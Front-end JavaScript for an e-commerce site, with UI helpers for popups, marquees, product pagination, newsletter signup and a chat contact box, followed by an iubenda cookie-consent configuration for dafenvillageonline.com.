	} else if (document.documentElement && document.documentElement.clientHeight) { // IE6 Strict
		myWidth = document.documentElement.clientWidth;
		myHeight = document.documentElement.clientHeight;
		myScroll = document.documentElement.scrollTop;
	} else if (document.body) { // Other IE, such as IE7
		myWidth = document.body.clientWidth;
		myHeight = document.body.clientHeight;
		myScroll = document.body.scrollTop;
	}
}

var str = '<div id=\"WWPopup\" style=\"height:56px;display:none;margin:-56px auto 0 auto;width:952px;background:#fff url('+baseURL+'/images/root/blue_bg.gif) repeat-x;\"><div id=\"WWPopupBody\" style=\"width:900px;height:50px;margin:0 auto;color:#333;padding-top:3px;font-weight:bold;font:12px Arial,Helvetica, sans-serif;position: relative;\">';
	str += '<strong>Important Notice:</strong> Dear Customers, Due to data migration, for customer who made order during PST 10:00PM May 31st to PST 9:00PM June 2nd, your order information and login information will be unavailable temporarily. We\'ll finish the data merge in the next 24 hours. Please note your order is being processed normally during the merge of data. If you have any questions please email to <a href="mailto:Shoppinglucky@shoppinglucky.com" class="u b">Shoppinglucky@shoppinglucky.com</a>. We apologize for any inconvenience.';
	str+='</div></div>';
//document.write(str);

function flashWrite( id, flashUri, vWidth, vHeight, winMode ) {
	var _obj_ = "";
	_obj_ = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" width="' + vWidth + '" height="' + vHeight + '" id="' + id + '" align="middle">';
	_obj_ += '<param name="movie" value="' + flashUri + '" />';
	_obj_ += '<param name="quality" value="high" />';
	_obj_ += '<param name="wmode" value="' + winMode + '" />';
	_obj_ += '<param name="bgcolor" value="#ffffff" />';
	_obj_ += '<embed src="' + flashUri + '" quality="high" wmode="' + winMode + '" bgcolor="#ffffff" width="' + vWidth +'" height="' + vHeight + '" id="' + id + '" align="middle" allowscriptaccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></embed>    ';
	_obj_ += '</object>';
	document.write( _obj_ );
}
/*××××××××××××××global××××××××××××××××××*/

function showWWPopup() {
	if (window != top||$get('popuplargerimageBody')) {return false;}
	var wp = $get('WWPopup');
	var n,tt;
	wp.style.display="";
    var anim = function(){
        n += 8;
        if(n >= 56){
            wp.style.marginTop = '0';
            window.clearInterval(tt);
        }else{
            wp.style.marginTop = "-"+(56 - n)+"px";
        }
    },n=0;
    var tt = window.setInterval(anim, 5);
}
//addEventSimple(window,"load",showWWPopup);

/*swich the layer*/
function layerswich(){	
	if($get('boxswitch') === null ) {return;}
	var e, i = 0;
	var evtType = $get('boxswitch').getAttribute('evt');	
	while (e = $get('boxswitch').getElementsByTagName ('DIV') [i++]) {
		if (e.className == 'on' || e.className == 'off') {
			if(evtType=='click'){
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}else{
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}
		}	
	}

}
function layerswich_p(){	
	if($get('boxswitch') === null ) {return;}
	var e, i = 0;
	var evtType = $get('boxswitch').getAttribute('evt');	
	while (e = $get('boxswitch').getElementsByTagName ('DIV') [i++]) {
		if (e.className == 'on' || e.className == 'off') {
			if(evtType=='click'){
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}else{
				e.onclick = function () {
					var getEls = $get('layer_switch').getElementsByTagName('DIV');
						for (var z=0; z<getEls.length; z++) {
						getEls[z].className=getEls[z].className.replace('show', 'hide');
						getEls[z].className=getEls[z].className.replace('on', 'off');
						}
					this.className = 'on';
					var max = this.getAttribute('title');
					$get(max).className = "show";
				}
			}
		}	
	}

}
function getmouser(){
	var dmouvr;
	dmouvr=$get('list_bg_big_img').getElementsByTagName ('DIV');
	for(var i=0;i<dmouvr.length;i++){
		dmouvr[i].onmouseover = function () {this.className = 'bigline2';}
		dmouvr[i].onmouseout = function () {this.className = 'bigline';}
	}
}
function getmouser2(){
	var dmouvr;
	dmouvr=$get('list_bg_big_img').getElementsByTagName ('DIV');
	for(var i=0;i<dmouvr.length;i++){
		dmouvr[i].onmouseover = function () {this.className = 'bigline2_f';}
		dmouvr[i].onmouseout = function () {this.className = 'bigline_f';}
	}
}
/*swich the layer*/
function clicklayerswich(){	
	if($get('boxswitch') == null ) return;
	var e, i = 0;
	while (e = $get('boxswitch').getElementsByTagName ('DIV') [i++]) {
		if (e.className == 'on' || e.className == 'off') {
		e.onclick = function () {
			var getEls = $get('layer_switch').getElementsByTagName('DIV');
				for (var z=0; z<getEls.length; z++) {
				getEls[z].className=getEls[z].className.replace('show', 'hide');
				getEls[z].className=getEls[z].className.replace('on', 'off');
				}
			this.className = 'on';
			var max = this.getAttribute('title');
			$get(max).className = "show";
			}
		}		
	}
}

//getredcolor
function red_clicked(i){
	var e,f,f2,f3,psize= 'psize'+i,cssi='css'+i,mid_red='mid_red'+i;
	if($get(psize)== null) return;
	if($get(cssi)== null) return;
	if($get(mid_red)== null) return;
	e=$get(psize).getElementsByTagName ('b') [0];
	f=$get(cssi).getElementsByTagName ('b') [0];
	f2=$get(cssi).getElementsByTagName ('b') [1];
	f3=$get(mid_red).getElementsByTagName ('span') [0];
	
	for (var z=0; z<11; z++) {
		if($get('psize'+z)!= null){
			if(z==i){
				e.className = "red";
				f.className = "red";
				f2.className = "red";
				f3.className = "red";
			}else{
				$get('psize'+z).getElementsByTagName ('b') [0].className = "";
				$get('css'+z).getElementsByTagName ('b') [0].className = "gray_2";
				$get('css'+z).getElementsByTagName ('b') [1].className = "gray_2";
				$get('mid_red'+z).getElementsByTagName ('span') [0].className = "";
			}
		}
		if($get('pssize'+z)!= null){
			$get('pssize'+z).getElementsByTagName ('b') [0].className = "";
			$get('csss'+z).getElementsByTagName ('b') [0].className = "gray_2";
			$get('csss'+z).getElementsByTagName ('b') [1].className = "gray_2";
			$get('mid_reds'+z).getElementsByTagName ('span') [0].className = "";
		}
	}	
}


function red_clickeds(i){
	var e,f,f2,f3,psize= 'pssize'+i,cssi='csss'+i,mid_red='mid_reds'+i;
	if($get(psize)== null) return;
	if($get(cssi)== null) return;
	if($get(mid_red)== null) return;
	e=$get(psize).getElementsByTagName ('b') [0];
	f=$get(cssi).getElementsByTagName ('b') [0];
	f2=$get(cssi).getElementsByTagName ('b') [1];
	f3=$get(mid_red).getElementsByTagName ('span') [0];
	
	for (var z=0; z<11; z++) {
		if($get('pssize'+z)!= null){
			if(z==i){
				e.className = "red";
				f.className = "red";
				f2.className = "red";
				f3.className = "red";
			}else{
				$get('pssize'+z).getElementsByTagName ('b') [0].className = "";
				$get('csss'+z).getElementsByTagName ('b') [0].className = "gray_2";
				$get('csss'+z).getElementsByTagName ('b') [1].className = "gray_2";
				$get('mid_reds'+z).getElementsByTagName ('span') [0].className = "";
			}
		}
		if($get('psize'+z)!= null){
			$get('psize'+z).getElementsByTagName ('b') [0].className = "";
			$get('css'+z).getElementsByTagName ('b') [0].className = "gray_2";
			$get('css'+z).getElementsByTagName ('b') [1].className = "gray_2";
			$get('mid_red'+z).getElementsByTagName ('span') [0].className = "";
		}
		
	}	
}
/* marque => bof*/
function srcMarquee(){
	this.ID = $get(arguments[0]);
	if(!this.ID){this.ID = -1;return;}
	this.Direction = this.Width = this.Height = this.DelayTime = this.WaitTime = this.Correct = this.CTL = this.StartID = this.Stop = this.MouseOver = 0;
	this.Step = 1;
	this.Timer = 30;
	this.DirectionArray = {"top":0 , "bottom":1 , "left":2 , "right":3};
	if(typeof arguments[1] == "number")this.Direction = arguments[1];
	if(typeof arguments[2] == "number")this.Step = arguments[2];
	if(typeof arguments[3] == "number")this.Width = arguments[3];
	if(typeof arguments[4] == "number")this.Height = arguments[4];
	if(typeof arguments[5] == "number")this.Timer = arguments[5];
	if(typeof arguments[6] == "number")this.DelayTime = arguments[6];
	if(typeof arguments[7] == "number")this.WaitTime = arguments[7];
	if(typeof arguments[8] == "number")this.ScrollStep = arguments[8]
	this.ID.style.overflow = this.ID.style.overflowX = this.ID.style.overflowY = "hidden";
	this.ID.noWrap = false;
	this.IsNotOpera = (navigator.userAgent.toLowerCase().indexOf("opera") == -1);
	if(arguments.length >= 7)this.Start();
}

srcMarquee.prototype.Start = function(){
	if(this.ID == -1)return;
	if(this.WaitTime < 800)this.WaitTime = 800;
	if(this.Timer < 20)this.Timer = 20;
	if(this.Width == 0)this.Width = parseInt(this.ID.style.width);
	if(this.Height == 0)this.Height = parseInt(this.ID.style.height);
	if(typeof this.Direction == "string")this.Direction = this.DirectionArray[this.Direction.toString().toLowerCase()];
	this.HalfWidth = Math.round(this.Width / 2);
	this.BakStep = this.Step;
	this.ID.style.width = this.Width;
	this.ID.style.height = this.Height;
	if(typeof this.ScrollStep != "number")this.ScrollStep = this.Direction > 1 ? this.Width : this.Height;
	var msobj = this;
	var timer = this.Timer;
	var delaytime = this.DelayTime;
	var waittime = this.WaitTime;
	msobj.StartID = function(){msobj.Scroll()}
	msobj.Continue = function(){
		if(msobj.MouseOver == 1){
		setTimeout(msobj.Continue,delaytime);
     }
     else{ clearInterval(msobj.TimerID);
		msobj.CTL = msobj.Stop = 0;
		msobj.TimerID = setInterval(msobj.StartID,timer);
     }
    }
	msobj.Pause = function(){
		msobj.Stop = 1;
		clearInterval(msobj.TimerID);
		setTimeout(msobj.Continue,delaytime);
    }
	msobj.Begin = function(){
   msobj.ClientScroll = msobj.Direction > 1 ? msobj.ID.scrollWidth : msobj.ID.scrollHeight;
   if((msobj.Direction <= 1 && msobj.ClientScroll <msobj.Height) || (msobj.Direction > 1 && msobj.ClientScroll <msobj.Width))return;
   msobj.ID.innerHTML += msobj.ID.innerHTML;
   msobj.TimerID = setInterval(msobj.StartID,timer);
   if(msobj.ScrollStep < 0)return;
   msobj.ID.onmousemove = function(event){
       if(msobj.ScrollStep == 0 && msobj.Direction > 1){
			var event = event || window.event;
			if(window.event){
				if(msobj.IsNotOpera){msobj.EventLeft = event.srcElement.id == msobj.ID.id ? event.offsetX - msobj.ID.scrollLeft : 

event.srcElement.offsetLeft - msobj.ID.scrollLeft + event.offsetX;}
				else{msobj.ScrollStep = null;return;}
			}
			else{msobj.EventLeft = event.layerX - msobj.ID.scrollLeft;}
			msobj.Direction = msobj.EventLeft > msobj.HalfWidth ? 3 : 2;
			msobj.AbsCenter = Math.abs(msobj.HalfWidth - msobj.EventLeft);
			msobj.Step = Math.round(msobj.AbsCenter * (msobj.BakStep*2) / msobj.HalfWidth);
			}
		}
		msobj.ID.onmouseover = function(){
			if(msobj.ScrollStep == 0)return;
			msobj.MouseOver = 1;
			clearInterval(msobj.TimerID);
		}
		msobj.ID.onmouseout = function(){
		if(msobj.ScrollStep == 0){
			if(msobj.Step == 0)msobj.Step = 1;
			return;
		}
		msobj.MouseOver = 0;
		if(msobj.Stop == 0){
			clearInterval(msobj.TimerID);
			msobj.TimerID = setInterval(msobj.StartID,timer);
		}}}
		setTimeout(msobj.Begin,waittime);
}

srcMarquee.prototype.Scroll = function(){
	switch(this.Direction){
	case 0:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollTop += this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollTop >= this.ClientScroll){this.ID.scrollTop -= this.ClientScroll;}
		this.ID.scrollTop += this.Step;
	}
	break;

	case 1:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollTop -= this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollTop <= 0){this.ID.scrollTop += this.ClientScroll;}
		this.ID.scrollTop -= this.Step;
	}
	break;

	case 2:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollLeft += this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollLeft >= this.ClientScroll){this.ID.scrollLeft -= this.ClientScroll;}
		this.ID.scrollLeft += this.Step;
	}
	break;

	case 3:
	this.CTL += this.Step;
	if(this.CTL >= this.ScrollStep && this.DelayTime > 0){
		this.ID.scrollLeft -= this.ScrollStep + this.Step - this.CTL;
		this.Pause();
		return;
	}
	else{
		if(this.ID.scrollLeft <= 0){this.ID.scrollLeft += this.ClientScroll;}
	this.ID.scrollLeft -= this.Step;
	}
	break;
	}
} 
/* marque => eof*/
var timer;
function marquee(delay, liHeight, toAlign, lyorderID){	
	var o=$get(lyorderID);
	var timer_bug;
	for(i=0;i<o.childNodes.length;i++){
		if(o.childNodes[i].tagName == null){
			o.removeChild(o.childNodes[i]);			
		}
	}
	if(o==null) return;
	
	function scrollup(o,h,d){	
		if(d==h){
		   var t = o.firstChild;
		   o.appendChild(t);
		   t.style.marginTop=o.firstChild.style.marginTop='0px';
		   d = 0;
		}
		else{
		   var s=3,d=d+s,l=(d>=h?d-h:0);
		   o.firstChild.style.marginTop=-d+l+'px';
		   timer_bug = setTimeout(function(){scrollup(o,h,d-l)},20);
		}
	}
	timer = setInterval(function(){clearTimeout(timer_bug);scrollup(o,liHeight,toAlign);},delay);
}


///////////////
function addListener(element, type, expression, bubbling)
{
  bubbling = bubbling || false;
  if(window.addEventListener)	{ // Standard
    element.addEventListener(type, expression, bubbling);
    return true;
  } else if(window.attachEvent) { // IE
    element.attachEvent('on' + type, expression);
    return true;
  } else return false;
}

var ImageLoader = function(url){
  this.url = url;
  this.image = null;
  this.loadEvent = null;
};

ImageLoader.prototype = {
  load:function(){
    this.image = document.createElement('img');
    var url = this.url;
    var image = this.image;
    var loadEvent = this.loadEvent;
    addListener(this.image, 'load', function(e){
      if(loadEvent != null){
        loadEvent(url, image);
      }
    }, false);
    this.image.src = this.url;
  },
  getImage:function(){
    return this.image;
  }
};

function loadImage(objId,urls){
var loader = new ImageLoader(urls);
loader.loadEvent = function(url){
 obj = $get(objId);
 obj.src = url;
}
loader.load();
}

function rewrite_url(pname , pid){
	if(pid == null || pid == "undefined" ) {return ""};
	var re = /[^a-zA-Z0-9]/ig;
	var url = "";
	if(FRIENDLY_URLS != null && FRIENDLY_URLS == 'true'){
		url = baseURL + pname.replace(re,"-") + "-p-" + pid + ".html";
	}
	else{
		url = linkURL+pid;
	}
	return url;
}
/////////////////
/*the li scroll*/
function page_go(id,num, c,t,cid){
	var Prev = id + "Prev";
	var Next = id + "Next";	
	var pageId = id + "Page";
	var Page = 0;
	var currentPage = 1;
	var PageNumber = Math.ceil(t/num);
	var activeClick = true;
	var gopage = 0;

	if(num>t){activeClick = false;}
	if(c >= num){
		if(t!=null){
			gopage = Math.ceil(c/num);
			if(c % num == 0) gopage++; 		
		}
		updateProduct('goto', gopage);
	}
	
	function updateProduct(type, gopage) {
		if(type=='pre') {Page -= parseInt(num);currentPage--};
		if(type=='next') {Page += parseInt(num);currentPage++};
		if(type=='goto' && gopage != null) {Page = (gopage-1) * num ; currentPage = gopage;}
		if(Page<0) {
			Page=num*(PageNumber-1);
			currentPage=PageNumber;
		}
		if(Page>=t) {
			Page=0;
			currentPage=1;
		}
		
		$get(pageId).innerHTML = currentPage +'/'+PageNumber;
		
		for(i=0;i<num;i++){
			if(i >= productPrice.length){
				break;
			}
			n_page = i + Page;
			$get('cell_price'+i).innerHTML=productPrice[n_page];
			$get('cell_link'+i).href = rewrite_url(productName[n_page], productID[n_page]);
			$get('cell_link'+i).title = productName[n_page];
			
			$get('li'+i).style.display='block';
			if(productID[n_page] == null){
				$get('li'+i).style.display='none';
				continue;
			}
			if(num==4)$get('cell_img'+i).src=baseURL+"images/root/loading_img_b.gif";
			if(num==8)$get('cell_img'+i).src=baseURL+"images/root/loading_img_s.gif";
			$get('cell_img'+i).alt=productName[n_page];
			$get('cell_img'+i).title=productName[n_page];
			loadImage('cell_img'+i,imgURL+productIMG[n_page]);
			if(cid != null){
				if(cid == productID[n_page]){
					$get('cell_img'+i).className = 'allborder';
				}
				else{
					$get('cell_img'+i).className = '';
				}
			}
			
			if(productSourcePrice != null){
				$get('cell_source_price'+i).innerHTML=productSourcePrice[n_page];
			}
			if(productSubName != null && productName != null){
				$get('cell_name_link'+i).innerHTML=productSubName[n_page];
				$get('cell_name_link'+i).href=rewrite_url(productName[n_page], productID[n_page]);
				$get('cell_name_link'+i).title=productName[n_page];
			}
			if(productFlg != null){
				var tmp = productFlg[n_page].split('#');
				if(tmp.length < 4) continue;
				$get('sold_out_s'+i).style.display = (tmp[0] > 0) ? 'block' : 'none';
				$get('almost_sold_out_s'+i).style.display = (tmp[1] > 0) ? 'block' : 'none';				
				if(tmp[2] > 0){
					$get('product_count_s'+i).innerHTML=tmp[2];
				}
				$get('product_count_s'+i).style.display = (tmp[2] > 0) ? 'block' : 'none';				
				$get('sale_item_s'+i).style.display = (tmp[3] > 0) ? 'block' : 'none';				
			}
		}
	}

	$get(pageId).innerHTML = currentPage +'/'+PageNumber;
	$get(Prev).onclick = function () {
		if(!activeClick) return false;
		updateProduct('pre');
	}
	$get(Next).onclick = function () {
		if(!activeClick) return false;
		updateProduct('next');
	}	
}

function postAjax(url,content,onComplete){
	var options=new Object();
	options.method="post";
	options.asynchronous=true;
	options.parameters=content;
	options.onComplete=onComplete;
	return new Ajax.Request(url, options);
}

function checkWholesalNewsletter(id){
	if ($get(id) == null) return;	
	if(checkEmail(id)){
		hide('wholesale_newsletter_text');
		show('wholesale_newsletter_loading');
			postAjax(window.location.pathname + '?main_page=wholesale_newsletter' , id + '=' + $get(id).value, function(ajax){
			if(ajax.readyState==4&&ajax.status == 200){		
				$get('wholesale_newsletter_text').innerHTML = ajax.responseText;
				hide('wholesale_newsletter_loading');
				show('wholesale_newsletter_text');
				if(ajax.responseText.indexOf('touch')>0){
					$get(id).value = '';
				}
			}
		});	
	}
}

function checkEmail(id){
	var email = $get(id) == null ? '' : $get(id).value;
	if(!/(\,|^)([\w+._]+@\w+\.(\w+\.){0,3}\w{2,4})/.test(email.replace(/-|\//g,""))){
		$get(id).focus();
		alert('Please check your email address.\nYour email addresses should look like "myname@gmail.com"');
		return false;
	}
	else{
		return true;	
	}
}

var openShow = false;
function show_chat_div(obj){
	if(openShow) {
		close_chat_div();
		return;
	}
	openShow = true;
	var name = obj.getAttribute("title");
	var msn = obj.getAttribute("msn");
	var skype = obj.getAttribute("skype");
	var email = obj.getAttribute("email");
	var yahoo = obj.getAttribute("yahoo");
	var aim = obj.getAttribute("aim");
	
	var str = "";//"<strong class='red in_1em big'>"+name+"</strong>";
	    str += "<ul class='gray_trangle_list'>";
	    if(email!=null && email != ""){
	    	str += "<li><span class='big black b'>Email</span><BR/> <span class='pad_1em'>" + email + "</span></li>";
	    }
	    if(msn!=null && msn != ""){
	    	str += "<li><span class='big black b'>MSN</span><BR/> <span class='pad_1em'>" + msn + "</span></li>";
	    }
	    /*if(aim!=null && aim != ""){
	    	str += "<li><span class='big black b'>AIM</span><BR/> <span class='pad_1em'>" + aim + "</span></li>";
	    }*/
	    if(skype!=null && skype != ""){
	   		str += "<li><span class='big black b'>SKYPE</span><BR/> <span class='pad_1em'>" + skype + "</span></li>";
	    }
	    if(yahoo!=null && yahoo != ""){
	    	str += "<li><span class='big black b'>YAHOO</span><BR/> <span class='pad_1em'>" + yahoo + "</span></li>";
	    }
	    str += "</ul>";	
	$get('chat_div_name').innerHTML = str;
	show('chat_div');
	clearInterval(timer);
	hide_select('in');
}

function close_chat_div(){
	hide('chat_div');
	marquee(3000, 15 ,0 ,'nav_chat_sales');
	hide_select("out");
	openShow = false;
}

function hide_select(what){	
  var anchors = document.getElementsByTagName("select");
  if (what=="in") {
 	 for (var i=0; i<anchors.length; i++) {
 	 	if(anchors[i].getAttribute("rel")=="dropdown"){
 			anchors[i].style.visibility="hidden";
 	 	}
 	 }
  } 
  else {
 	for (var i=0; i<anchors.length; i++) {
 		if(anchors[i].getAttribute("rel")=="dropdown"){
 	    	anchors[i].style.visibility="visible";
 		}
	}
  }
}

function back(num){
	history.go(num);
	return false;
}
function floatBox(posEL,element){
	var posX,posY,pos,offTop;
	var width = 339;
	var height = 328; 
	if(isIE){
		pos = $get(posEL).childNodes[0];
		offTop = 120;
	}else{
		pos = $get(posEL);
		offTop = 130;
	}
	posX = pos.offsetLeft-width;
	posY = pos.offsetTop-offTop;
	
	var box = $get('pop_window');
    box.style.position = 'absolute';   
    box.style.zIndex = 999;
    box.style.top = posY + 'px';    
    box.style.left = posX + 'px';    
    box.style.width = width + 'px';    
    box.style.height = height + 'px';
	var str ="<img onclick='close_box(this)' src='"+baseURL+"images/root/close.gif' class='hand' title='close' alt='close' id='floatBox_img'/><div class='png'>";
	switch (element){
		case 'shipping_info':
		                     str += shipping_info;
		                     break;
        case 'payment_option':
                              str += payment_option;
                              break;
        case 'shipping_costs':
                              str += shipping_costs;
                              break;
		case 'questions':
                              str += questions;
                              break;                              
		default : str += content;
		          break;
		
	}	
	str += "</div>";
	box.innerHTML = str;
	show('pop_window');
	return false;
}
function close_box(obj){	
	hide(obj.parentNode);
}

function frame_show(id1,id2,id3){
  
	  $get('frame_id1').style.display='none';
	  
	  if($get('frame_id2')!= null){
	  	$get('frame_id2').style.display='none';		
	  }
	  if($get('frame_id3')!= null){
	  	$get('frame_id3').style.display='none';		
	  }
	  if(id1>0){
		$get('frame_id1').style.display='block';
		$get('psize1').className='red';
		$get('mid_psize1').className='red';
		$get('pprice1').className='red';
		
		$get('frame_id11').style.backgroundColor='#F7F7F7';
		
		if($get('frame_id22')!= null){
			$get('frame_id22').style.backgroundColor='#fff';
			$get('psize2').className='';
			$get('mid_psize2').className='';
			$get('pprice2').className='';
		}
		if($get('frame_id33')!= null){
			$get('frame_id33').style.backgroundColor='#fff';
			$get('psize3').className='';
			$get('mid_psize3').className='';
			$get('pprice3').className='';
		}
	  }
	  if(id2>0){
		$get('frame_id2').style.display='block';
		$get('frame_id11').style.backgroundColor='#fff';
		$get('frame_id22').style.backgroundColor='#F7F7F7';
		$get('psize1').className='';
		$get('mid_psize1').className='';
		$get('pprice1').className='';
		$get('psize2').className='red';
		$get('mid_psize2').className='red';
		$get('pprice2').className='red';

		if($get('frame_id33')!= null){
			$get('frame_id33').style.backgroundColor='#fff';
			$get('psize3').className='';
			$get('mid_psize3').className='';
			$get('pprice3').className='';
		}
	  }  
	  if(id3>0){
		$get('frame_id3').style.display='block';
		$get('frame_id11').style.backgroundColor='#fff';
		$get('frame_id22').style.backgroundColor='#fff';
		$get('frame_id33').style.backgroundColor='#F7F7F7';
		$get('psize1').className='';
		$get('mid_psize1').className='';
		$get('pprice1').className='';
		$get('psize2').className='';
		$get('mid_psize2').className='';
		$get('pprice2').className='';
		$get('psize3').className='red';
		$get('mid_psize3').className='red';
		$get('pprice3').className='red';
	  }  	  
	  
}
jQuery(document).ready(function($) {

	$(".hdr > ul > li[class='change_menu']").hover(function() {

		$(this).addClass("active").find("ul").show();

	},function() {

		$(this).removeClass("active").find("ul").hide();

	});



});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/46157404.js
body_size: 560
content:
_iub.csRC = { consApiKey: 'jvyfnteKU09MkT1egqZPEH4DocXaYQZJ', consentDatabasePublicKey: 'oEwQQ54VabHkLkTs5cZbG9alolTsC1wk', publicId: 'd90757be-9ce9-4198-81f7-7466e8632061', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1];
_iub.cpUpd = 1731399524;
_iub.csFeatures = {"geolocation_setting":false,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":"en","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 1;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"fadpApplies":true,"floatingPreferencesButtonColor":"#FFFFFF","floatingPreferencesButtonDisplay":"bottom-left","lang":"en","perPurposeConsent":true,"siteId":3715398,"usprApplies":true,"usPreferencesWidgetDisplay":"inline-center","cookiePolicyId":46157404,"i18n":{"en":{"banner":{"title":"DAFEN&CO., LTD. --- Privacy & Cookies","dynamic":{"body":"www.dafenvillageonline.com/ and selected third parties collect personal information and use cookies or similar technologies for technical purposes and, with your consent, for functionality, experience, measurement and marketing (personalized ads).\n\nYou can freely give, deny, or withdraw your consent at any time by accessing the preferences panel. Denying consent may make related features unavailable.\n\nUse the “Accept” button to consent. Use the “Reject” button to continue without accepting."}}}},"banner":{"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#DCAA6E","acceptButtonDisplay":true,"backgroundColor":"#BD7EBE","closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#DCAA6E","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"linksColor":"#757BE5","ownerName":"www.dafenvillageonline.com/","position":"bottom","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#DCAA6E","rejectButtonDisplay":true,"showTotalNumberOfProviders":true,"theme":"autumn-light_trend","textColor":"#F6F6F6"}};
